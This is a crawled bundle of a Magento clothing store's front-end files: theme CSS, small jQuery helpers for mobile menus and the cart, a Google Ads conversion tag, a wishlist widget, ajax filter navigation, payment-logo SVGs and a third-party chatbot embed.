h3{line-height:2.5rem;font-size:2rem;margin-bottom:10px}.lookbook-relative .mgs-lookbook-container .lookbook-image{min-height:300px}}.checkout-index-index .logo{margin:15px auto}.product-item-info .product-top .label .product-label{position:absolute;top:0;z-index:99;font-size:13px;color:#fff;padding:5px}.product-label.new-label{left:0}.product-label.sale-label{right:0}.product-item-info .product-top .label .sale-label{background:#4d772d}.product-item-info .product-top .label .new-label{background:#f68972}.product-item-info .product-top .label .sold-out-label{background:grey}.checkout-cart-index .product-image-photo.img-hover-show{display:none}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/media/mgs/fbuilder/css/blocks.min.css
body_size: -23
content:
.block15 .mgs-heading .heading{font-size:30px}.block24 .mgs-heading .heading{font-size:30px}.block28 .mgs-heading .heading{font-size:30px}.block49 .mgs-heading .heading{font-size:30px}.block123 .mgs-heading .heading{font-size:30px}.block126 .mgs-heading .heading{font-size:30px}.block130 .mgs-heading .heading{font-size:30px}.block146 .mgs-heading .heading{font-size:30px}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 696
content:
body{}header.page-header{}footer.page-footer{}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page5 #maincontent > .columns, .cms-page-view.cms-page5 #maincontent > .columns, .cms-index-index.cms-page5 main.page-main, .cms-page-view.cms-page5 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page5 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .section-builder .frame, .cms-page-view.cms-page5 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent .section-builder-full .frame, .cms-page-view.cms-page5 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page25 #maincontent > .columns, .cms-page-view.cms-page25 #maincontent > .columns, .cms-index-index.cms-page25 main.page-main, .cms-page-view.cms-page25 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page25 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page25 #maincontent .page.messages, .cms-index-index.cms-page25 #maincontent .page.messages, .cms-index-index.cms-page25 #maincontent .section-builder .frame, .cms-page-view.cms-page25 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page25 #maincontent .section-builder-full .frame, .cms-page-view.cms-page25 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent > .columns, .cms-page-view.cms-page26 #maincontent > .columns, .cms-index-index.cms-page26 main.page-main, .cms-page-view.cms-page26 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page26 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .page.messages, .cms-index-index.cms-page26 #maincontent .section-builder .frame, .cms-page-view.cms-page26 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page26 #maincontent .section-builder-full .frame, .cms-page-view.cms-page26 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page110 #maincontent > .columns, .cms-page-view.cms-page110 #maincontent > .columns, .cms-index-index.cms-page110 main.page-main, .cms-page-view.cms-page110 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page110 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page110 #maincontent .page.messages, .cms-index-index.cms-page110 #maincontent .page.messages, .cms-index-index.cms-page110 #maincontent .section-builder .frame, .cms-page-view.cms-page110 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page110 #maincontent .section-builder-full .frame, .cms-page-view.cms-page110 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.swatch-option {
    border: none;
}
.swatch-input.super-attribute-select {
    position: absolute;
    left: -999em;
    visibility: hidden;
    opacity: 0;
}
.sidebar .block .block-title strong{
font-size:1.5rem
}
.irs-with-grid{width:93%}
header.page-header .setting-site>.actions .action.setting {
line-height: 0;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
        max-width: 500px;
    left: 32%;
    padding: 0 15px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/zendesk/zendesk.js
body_size: 87
content:
<script>
        function loadChatScript() {
            var chatID = 'ee9b2c7e-1c77-4979-a977-7bd4aee030ab';
            var script = document.createElement('script');
            script.src = "https://doko-ai.com/api/chatbot/embed?chatbotId=" + chatID;
            document.body.appendChild(script);
        }
        loadChatScript();
    </script>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/footer-cuenta-btn-mobile-cerrar.js
body_size: 13
content:
require(['jquery'], function($){
    $('body').on('click', '#close-myaccount', function(e){
        e.preventDefault();
        $('#my-account-action').trigger('click');
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/adwords/adwords.js
body_size: 191
content:
require(['domReady!'], function () {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-962392415');

    console.log('gtag config ok');




    var pathname = window.location.pathname;
    if (pathname === '/checkout/onepage/success/') {
        gtag('event', 'conversion', {
            'send_to': 'AW-962392415/C1s4CJbw65IBEN_i88oD',
            'transaction_id': ''
        });
        console.log('gtag event ok');
    }

    console.log(typeof(gtag));

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/cart-top-action-mobile.js
body_size: -8
content:
require(['jquery'], function($){
    $('body').on('click', '#cart-top-action-mobile', function(){
        $('#cart-top-action').trigger('click');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment2.svg
body_size: 858
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<g>
		<g>
			<g>
				<path class="st1" d="M62.3,30.6h-5.5c-0.4,0-0.7,0.3-0.7,0.6l-2.2,14c0,0.3,0.2,0.5,0.4,0.5h2.8c0.3,0,0.5-0.2,0.5-0.4l0.6-4
					c0.1-0.4,0.4-0.6,0.7-0.6h1.7c3.6,0,5.7-1.7,6.2-5.2c0.2-1.5,0-2.7-0.7-3.5C65.5,31.1,64.1,30.6,62.3,30.6z M62.9,35.8
					c-0.3,2-1.8,2-3.2,2h-0.8l0.6-3.7c0-0.2,0.2-0.4,0.4-0.4h0.4c1,0,1.9,0,2.4,0.6C62.9,34.6,63,35.1,62.9,35.8z"/>
				<path class="st1" d="M23.3,30.6h-5.5c-0.4,0-0.7,0.3-0.7,0.6l-2.2,14c0,0.3,0.2,0.5,0.4,0.5h2.6c0.4,0,0.7-0.3,0.7-0.6l0.6-3.8
					c0.1-0.4,0.4-0.6,0.7-0.6h1.7c3.6,0,5.7-1.7,6.2-5.2c0.2-1.5,0-2.7-0.7-3.5C26.5,31.1,25.1,30.6,23.3,30.6z M23.9,35.8
					c-0.3,2-1.8,2-3.2,2h-0.8l0.6-3.7c0-0.2,0.2-0.4,0.4-0.4h0.4c1,0,1.9,0,2.4,0.6C24,34.6,24,35.1,23.9,35.8z"/>
				<path class="st1" d="M39.6,35.7H37c-0.2,0-0.4,0.2-0.4,0.4l-0.1,0.7l-0.2-0.3c-0.6-0.8-1.8-1.1-3.1-1.1c-2.9,0-5.4,2.2-5.8,5.3
					c-0.3,1.5,0.1,3,1,4c0.8,0.9,1.9,1.3,3.3,1.3c2.3,0,3.6-1.5,3.6-1.5l-0.1,0.7c0,0.3,0.2,0.5,0.4,0.5h2.4c0.4,0,0.7-0.3,0.7-0.6
					l1.4-9C40.1,35.9,39.9,35.7,39.6,35.7z M36,40.8c-0.3,1.5-1.4,2.5-3,2.5c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.5-1.1-0.4-1.8
					c0.2-1.5,1.4-2.5,2.9-2.5c0.7,0,1.3,0.2,1.7,0.7C35.9,39.4,36.1,40.1,36,40.8z"/>
				<path class="st1" d="M78.6,35.7H76c-0.2,0-0.4,0.2-0.4,0.4l-0.1,0.7l-0.2-0.3c-0.6-0.8-1.8-1.1-3.1-1.1c-2.9,0-5.4,2.2-5.8,5.3
					c-0.3,1.5,0.1,3,1,4c0.8,0.9,1.9,1.3,3.3,1.3c2.3,0,3.6-1.5,3.6-1.5l-0.1,0.7c0,0.3,0.2,0.5,0.4,0.5h2.4c0.4,0,0.7-0.3,0.7-0.6
					l1.4-9C79.1,35.9,78.9,35.7,78.6,35.7z M75,40.8c-0.3,1.5-1.4,2.5-3,2.5c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.5-1.1-0.4-1.8
					c0.2-1.5,1.4-2.5,2.9-2.5c0.7,0,1.3,0.2,1.7,0.7C74.9,39.4,75.1,40.1,75,40.8z"/>
				<path class="st1" d="M53.6,35.7h-2.6c-0.3,0-0.5,0.1-0.6,0.3l-3.6,5.3l-1.5-5.1c-0.1-0.3-0.4-0.5-0.7-0.5h-2.6
					c-0.3,0-0.5,0.3-0.4,0.6l2.9,8.5l-2.7,3.8c-0.2,0.3,0,0.7,0.4,0.7h2.6c0.2,0,0.5-0.1,0.6-0.3l8.7-12.6
					C54.2,36.1,53.9,35.7,53.6,35.7z"/>
				<path class="st1" d="M81.7,31l-2.2,14.3c0,0.3,0.2,0.5,0.4,0.5h2.3c0.4,0,0.7-0.3,0.7-0.6l2.2-14c0-0.3-0.2-0.5-0.4-0.5h-2.5
					C81.9,30.6,81.7,30.8,81.7,31z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Guestwishlist/js/add-to-wishlist.js
body_size: 305
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';
    
    var guestOptions = window.guestWishlist;
    
    return function (widget) {

        $.widget('mgs.addToWishlist', widget, {
            _create: function () {
                this._super();
            },
            
            _changePostActionNotLoggedIn: function() {
                if (!guestOptions.isActive) {
                    return;
                }
                
                var customer = customerData.get('customer');
                if (!customer().firstname) {
                    $('[data-action="add-to-wishlist"]').each(function (index, element) {
                        var params = $(element).data('post');

                        if (!params) {
                            params = {
                                'data': {}
                            };
                        }

                        params.action = guestOptions.addUrl;
                        $(element).data('post', params);
                    });
                }
            }
        });

        return $.mgs.addToWishlist;
    };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/footer-carrito-btn-mobile-cerrar.js
body_size: 18
content:
require(['jquery'], function($){
    $('body').on('click', '#btn-minicart-close2', function(){
        console.log('close!!');
        $('#cart-top-action').trigger('click');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment4.svg
body_size: 1244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<path class="st1" d="M33,60.7v-2.8c0-1-0.7-1.7-1.7-1.7c-0.6,0-1.1,0.2-1.5,0.8c-0.3-0.5-0.8-0.8-1.5-0.8c-0.5,0-0.9,0.1-1.3,0.7
		v-0.5h-1v4.4h1v-2.4c0-0.8,0.4-1.2,1.1-1.2c0.6,0,1,0.4,1,1.2v2.4h1v-2.4c0-0.8,0.4-1.2,1.1-1.2c0.7,0,1,0.4,1,1.2v2.4H33z
		 M47.2,56.3h-1.6v-1.3h-1v1.3h-0.9v0.9h0.9v2c0,1,0.4,1.6,1.5,1.6c0.4,0,0.9-0.1,1.2-0.3l-0.3-0.8c-0.3,0.2-0.6,0.2-0.8,0.2
		c-0.5,0-0.6-0.3-0.6-0.7v-2h1.6V56.3z M55.4,56.2c-0.6,0-0.9,0.3-1.2,0.6v-0.5h-0.9v4.4h1v-2.5c0-0.7,0.3-1.1,0.9-1.1
		c0.2,0,0.4,0,0.6,0.1l0.3-0.9C55.9,56.2,55.6,56.2,55.4,56.2L55.4,56.2z M43.1,56.6c-0.5-0.3-1.1-0.5-1.8-0.5
		c-1.1,0-1.8,0.5-1.8,1.4c0,0.7,0.5,1.2,1.5,1.3l0.5,0.1c0.5,0.1,0.8,0.2,0.8,0.5c0,0.3-0.3,0.5-1,0.5c-0.7,0-1.1-0.2-1.5-0.5
		l-0.5,0.7c0.5,0.4,1.2,0.6,1.9,0.6c1.3,0,2-0.6,2-1.4c0-0.8-0.6-1.2-1.5-1.3L41.2,58c-0.4-0.1-0.7-0.1-0.7-0.4
		c0-0.3,0.3-0.5,0.8-0.5c0.6,0,1.1,0.2,1.4,0.4L43.1,56.6z M68.7,56.2c-0.6,0-0.9,0.3-1.2,0.6v-0.5h-0.9v4.4h1v-2.5
		c0-0.7,0.3-1.1,0.9-1.1c0.2,0,0.4,0,0.6,0.1l0.3-0.9C69.2,56.2,68.9,56.2,68.7,56.2L68.7,56.2z M56.4,58.5c0,1.3,0.9,2.3,2.3,2.3
		c0.7,0,1.1-0.1,1.6-0.5l-0.5-0.8c-0.4,0.3-0.7,0.4-1.1,0.4c-0.8,0-1.3-0.6-1.3-1.4c0-0.8,0.6-1.4,1.3-1.4c0.4,0,0.8,0.1,1.1,0.4
		l0.5-0.8c-0.5-0.4-0.9-0.5-1.6-0.5C57.3,56.2,56.4,57.1,56.4,58.5L56.4,58.5z M65.3,58.5v-2.2h-1v0.5c-0.3-0.4-0.8-0.6-1.4-0.6
		c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M61.8,58.5c0-0.8,0.5-1.4,1.3-1.4
		c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C62.3,59.9,61.8,59.2,61.8,58.5L61.8,58.5z M50.2,56.2c-1.3,0-2.2,0.9-2.2,2.3
		c0,1.4,0.9,2.3,2.3,2.3c0.7,0,1.3-0.2,1.8-0.6l-0.5-0.7c-0.4,0.3-0.8,0.5-1.3,0.5c-0.6,0-1.2-0.3-1.3-1.1h3.3c0-0.1,0-0.2,0-0.4
		C52.3,57.1,51.5,56.2,50.2,56.2L50.2,56.2z M50.2,57c0.6,0,1,0.4,1.1,1.1H49C49.1,57.4,49.5,57,50.2,57L50.2,57z M74.2,58.5v-4h-1
		v2.3c-0.3-0.4-0.8-0.6-1.4-0.6c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M70.6,58.5
		c0-0.8,0.5-1.4,1.3-1.4c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C71.2,59.9,70.6,59.2,70.6,58.5L70.6,58.5z M38.3,58.5v-2.2h-1
		v0.5c-0.3-0.4-0.8-0.6-1.4-0.6c-1.2,0-2.2,1-2.2,2.3c0,1.3,1,2.3,2.2,2.3c0.6,0,1.1-0.2,1.4-0.6v0.5h1V58.5z M34.8,58.5
		c0-0.8,0.5-1.4,1.3-1.4c0.8,0,1.3,0.6,1.3,1.4c0,0.8-0.5,1.4-1.3,1.4C35.3,59.9,34.8,59.2,34.8,58.5z M48.5,49.2
		c0.1,0.1,0.3,0.2,0.4,0.3c-2.6,1.7-5.8,2.8-9.2,2.8c-9.1,0-16.6-7.4-16.6-16.6s7.4-16.6,16.6-16.6c3.4,0,6.5,1,9.2,2.8
		c-0.1,0.1-0.3,0.2-0.4,0.3c-3.9,3.4-6.1,8.3-6.1,13.5C42.4,40.9,44.6,45.8,48.5,49.2z M60.2,19.2c-3.4,0-6.5,1-9.2,2.8
		c0.1,0.1,0.3,0.2,0.4,0.3c3.9,3.4,6.1,8.3,6.1,13.5c0,5.2-2.2,10.1-6.1,13.5c-0.1,0.1-0.3,0.2-0.4,0.3c2.6,1.7,5.8,2.8,9.2,2.8
		c9.1,0,16.6-7.4,16.6-16.6C76.8,26.6,69.4,19.2,60.2,19.2z M50,22.8c-0.2,0.2-0.4,0.3-0.6,0.5c-3.5,3-5.7,7.5-5.7,12.5
		c0,5,2.2,9.5,5.7,12.5c0.2,0.2,0.4,0.4,0.6,0.5c0.2-0.2,0.4-0.3,0.6-0.5c3.5-3,5.7-7.5,5.7-12.5c0-5-2.2-9.5-5.7-12.5
		C50.4,23.1,50.2,22.9,50,22.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/footer-wishlist-btn-mobile-cerrar.js
body_size: 17
content:
require(['jquery'], function($){
    $('body').on('click', '#close-wishlist-site', function(e){
        e.preventDefault();
        $('#wishlist-link-action').trigger('click');
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment1.svg
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<path class="st1" d="M37.7,49.5l5.9-19.1h5.2l-5.9,19.1H37.7L37.7,49.5z M35.4,30.4l-6.9,12.4l-0.5-12.4h-9l-0.1,0.9
		c2.9,0,3.6,0.4,4,2.7l1.7,15.5h5.3l11-19.1H35.4L35.4,30.4z M69.3,46.7h6.3l0.2,2.8h1.6h3.8l-1.7-19.1h-6.9L62.3,49.5H68L69.3,46.7
		L69.3,46.7z M71,43l4-8.9l0.4,8.9H71L71,43z M54.3,50c3.1,0,6.3-0.9,7.8-4.8c1-2.3,0.1-4.7-3.6-6.9l-1.2-0.8
		c-1.6-1-2.3-1.6-1.7-2.7c0.2-0.5,1.1-1,2.2-1c1.4,0,2.6,0.5,4.1,1.7l2.8-3.4c-1.5-1.1-4-2.3-6.8-2.3c-3.9,0-6.3,1.6-7.3,3.8
		c-1.4,3.4-0.1,5.3,2.9,7.4l1.1,0.7c2,1.2,2.8,1.8,2.2,3c-0.5,0.9-1.4,1.1-2.3,1.1c-2.8,0-4.1-1-5.6-1.8l-2.5,3.8
		C48.1,48.8,50.6,50,54.3,50L54.3,50z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Ajaxlayernavigation/js/ajax-navigation.js
body_size: 2224
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
     'mage/apply/main',
    'MGS_Ajaxlayernavigation/js/ion.rangeSlider.min',
	"mlazyload"
], function ($,mage,ionRangeSlider) {
    'use strict';
    $.widget('mage.ajaxnavigation', {
        options: {

        },
        _create: function () {
            this.url = $(location).attr('href');
            this.useAjax = this.options.useAjax;
            this.usePrice_slide = this.options.use_range_price;
            this.minPrice = $("#price-range-slider").data("from");
            this.maxPrice = $("#price-range-slider").data("to");
            this.fromPrice = $("#price-range-slider").data("from");
            this.toPrice = $("#price-range-slider").data("to");
            this.pricePrefix = this.options.pricePrefix;
            this.pricePostfix = this.options.pricePostfix;
            this.initNavigation();
        },
        initNavigation: function() {
            if(this.usePrice_slide){
               this.addPriceSlider();
            }
            var self = this;
                self.addToolbarObservers();
            this.addFilterObservers();
        },
        addPriceSlider: function() {
            var self = this,
                priceActive = location.search.split('price=')[1];
            if (priceActive) {
                $("#price-range-slider").data('from', this.fromPrice);
                $("#price-range-slider").data('to', this.toPrice);
            }
            $("#price-range-slider").ionRangeSlider({
                type: "double",
                min: self.minPrice,
                max: self.maxPrice,
                from: self.fromPrice,
                to: self.toPrice,
                prettify_enabled: true,
                prefix: self.pricePrefix,
                postfix: self.pricePostfix,
                grid: true,
                onFinish: function(obj) {
                    self.applyToolbarElement('price', obj.from + '-' + obj.to);
                    self.fromPrice = obj.from;
                    self.toPrice = obj.to;
                }
            });
        },
        addFilterObservers: function() {
            var selectedIds, checkbox, filterItem,
                self = this;

            $("#layered-filter-block .filter-title strong").off();
            $("#layered-filter-block .filter-title strong").on("click", function() {
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('body').removeClass('filter-active');
                    } else {
                        $('body').addClass('filter-active');
                    }

                    if ($('.block.filter').hasClass('active')) {
                        $('.block.filter').removeClass('active');
                        $('.block.filter .filter-options').hide();
                    } else {
                        $('.block.filter').addClass('active');
                        $('.block.filter .filter-options').show();
                    }
                }
            });
            $(".mgs-layered-checkbox").on('change',function(){
                self.applyFilter($(this).parent().next());
                return false;
            });

            $(".mgs-ajax-layer-item" ).off();
            $(".mgs-ajax-layer-item").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                var checkboxWrapper = $(this).prev(),
                    checkbox = checkboxWrapper.find('input');

                self.toggleCheckbox(checkbox);
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-link").off();
            $(".state-item-remove").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this).next());
                return false;
            });


            $( ".swatch-attribute-options a" ).off();
            $(".swatch-attribute-options a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });

            $(".filter-active-item-clear-all").off();
            $(".filter-active-item-clear-all").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                return false;
            });
            // show hide filter
            $( ".filter-content dt" ).off();
            $(".filter-content dt").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.toggleFilter($(this));
                return false;
            });
        },
        toggleCheckbox: function(el) {
            if (el.prop('checked')) {
                el.prop("checked", false);
            } else {
                el.addClass('loading');
                el.prop("checked", true);
            }
        },

        addToolbarObservers: function() {
            var self = this;
            $("#mode-list").off();
            $("#mode-list").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_mode', 'list');
                return false;
            });

            $("#mode-grid").off();
            $("#mode-grid").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_mode', 'grid');
                return false;
            });

            $("#sorter").off();
            $("#sorter").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_order', $(this).val());
                return false;
            });

            $(".sorter-action").off();
            $(".sorter-action").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyToolbarElement('product_list_dir', $(this).attr("data-value"));
                return false;
            });


            $(".limiter-options").off();
            $(".limiter-options").on("change", function(e) {
                e.preventDefault();
                e.stopPropagation();

                self.applyToolbarElement('product_list_limit', $(this).val());
                return false;
            });

            $(".pages-items a").off();
            $(".pages-items a").on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.applyFilter($(this));
                $('html, body').animate({
                    scrollTop: $("#maincontent").offset().top
                }, 500);
                return false;
            });
        },

        applyToolbarElement: function(param, value) {
            var self = this,
                urlParams = self.urlParams(self.url),
                url = self.url.split("?")[0];

            urlParams[param] = value;
            self.ajax_init(url + '?' + $.param(urlParams));
        },

        applyFilter: function(el) {
            this.ajax_init($(el).attr('href'));
        },

        ajax_init: function(url) {
            var self = this;
            if (!this.useAjax) {
                window.location = url;
                return false;
            }
            window.history.pushState("", "", url);
            $.ajax({
                method: "GET",
                url: url,
                dataType: "json",
                data: { is_ajax: 1 },
                showLoader: true
            }) .done(function(data) {
                if (data.list) {
					if($('body').hasClass('page-layout-1column')){
						$(".product-container.category-product-container").replaceWith(data.list);
						$('#current-filter-place').html(data.state);
					}else {
                        $('.search.results').replaceWith(data.list);
						$(".main .toolbar-products").remove();
						$(".main .products").remove();
						$(".main .filter-active").remove();
						$(".product-container.category-product-container").replaceWith(data.list);
					}
                }
                if (data.filters) {
                    $(".sidebar-main .filter").remove();
                    $(".page-layout-1column .category-product-actions .filter").remove();
                    $(".sidebar-main").prepend(data.filters);
                    $(".page-layout-1column .category-product-actions").prepend(data.filters);
                }
                self.url = url;
                self.initNavigation();
                $(mage.apply);
                if (self.isMobile()) {
                    if ($('body').hasClass('filter-active')) {
                        $('.block.filter').addClass('active');
                    } else {
                        $('.filter-options').hide();
                    }
                }

				$("img.lazy").unveil(25, function(){
					var self = $(this);
					setTimeout(function(){
						self.removeClass('lazy');
						self.parents('.parent_lazy').addClass('lazy_loaded');
					}, 0);
				});
            }).fail(function(jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        urlParams: function(url) {
            var result = {};
            var searchIndex = url.indexOf("?");
            if (searchIndex == -1 ) return result;
            var sPageURL = url.substring(searchIndex +1);
            var sURLVariables = sPageURL.split('&');
            for (var i = 0; i < sURLVariables.length; i++) {
                var sParameterName = sURLVariables[i].split('=');
                result[sParameterName[0]] = sParameterName[1];
            }

            return result;
        },

        toggleFilter: function(el) {
            el.toggleClass('inactive');
            el.toggleClass('active');
            el.next().slideToggle();
        },

        isMobile: function() {
            if( navigator.userAgent.match(/Android/i)
                 || navigator.userAgent.match(/webOS/i)
                 || navigator.userAgent.match(/iPhone/i)
                 || navigator.userAgent.match(/iPad/i)
                 || navigator.userAgent.match(/iPod/i)
                 || navigator.userAgent.match(/BlackBerry/i)
                 || navigator.userAgent.match(/Windows Phone/i)
                 ){
                return true;
            }else {
                return false;
            }
        }
    });

    return $.mage.ajaxnavigation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/footer-cuenta-btn-mobile.js
body_size: 41
content:
require(['jquery'], function($){
    $('body').on('click', '.footer-btn-cuenta', function(e){
        e.preventDefault();
        $('#my-account-action').trigger('click');
    });
    $('body').on('click', '.footer-btn-favoritos', function(e){
        e.preventDefault();
        $('#wishlist-link-action').trigger('click');
    });
});